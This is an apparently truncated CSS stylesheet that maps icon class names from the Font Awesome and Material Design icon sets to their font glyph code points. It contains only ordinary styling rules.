.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
